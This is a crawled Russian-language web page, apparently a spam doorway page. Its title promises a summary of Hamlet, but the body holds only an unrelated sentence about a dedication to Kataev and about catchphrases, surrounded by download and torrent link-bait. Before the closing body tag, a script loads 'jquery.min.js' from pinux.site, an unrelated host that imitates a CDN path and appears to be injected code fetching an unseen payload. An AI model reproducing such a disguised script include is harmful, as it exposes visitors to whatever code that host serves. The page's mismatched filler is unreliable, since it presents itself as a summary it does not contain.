

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-kratkoe-soderzhaniya-gamleta.html
body_size: 1937
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Краткое содержания гамлета - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Краткое содержания гамлета</h2>
                            </header>
                            <p>Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-simulyator-akvariuma-video.html">Симулятор аквариума видео</a></li>
                                <li><a href="qtn9-skachat-2-gis-surgut.html">Скачать 2 гис сургут</a></li>
                                <li><a href="qtn9-foto-knigi-granatovyy-braslet.html">Фото книги гранатовый браслет</a></li>
                                <li><a href="qtn9-prezentaciya-udivitelnoe-ryadom-2-klass.html">Презентация удивительное рядом 2 класс</a></li>
                                <li><a href="qtn9-kak-skachat-muzyku-s-liru-na-kompyuter.html">Как скачать музыку с лиру на компьютер</a></li>
                                <li><a href="qtn9-skachat-knigu-the-elephant-man.html">Скачать книгу the elephant man</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-tri-iks-skachat.html">Три икс скачать</a></li>
                                            <li><a href="qtn9-futbol-real-volfsburg.html">Футбол реал вольфсбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-knigi-prozorov-lev.html">Скачать книги прозоров лев</a></li>
                                            <li><a href="qtn9-film-elki-3-skachat-torrent.html">Фильм елки 3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-artobolevskaya-a-pervaya-vstrecha-s-muzykoy-skachat.html">Артоболевская а первая встреча с музыкой скачать</a></li>
                                            <li><a href="qtn9-prezentaciya-na-temu-vodorodnaya-bomba-skachat.html">Презентация на тему водородная бомба скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-film-a-zori-zdes-tihie-skachat-torrent.html">Фильм а зори здесь тихие скачать торрент</a></li>
                                            <li><a href="qtn9-gost-oboznachenie-rozetok.html">Гост обозначение розеток</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
